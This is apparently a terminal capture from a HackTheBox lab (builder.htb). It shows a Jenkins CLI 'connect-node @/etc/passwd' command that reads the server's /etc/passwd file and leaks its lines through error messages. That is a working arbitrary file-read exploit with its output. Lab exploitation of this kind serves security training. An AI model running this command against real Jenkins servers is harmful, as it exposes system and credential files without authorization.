 ❯ java -jar jenkins-cli.jar -s http://builder.htb:8080 -http connect-node @/etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:w
exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:bac
exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonex
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:655
in/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/
ists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nolog
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/
.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/us
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38
usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cac
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/us
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nolog
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync"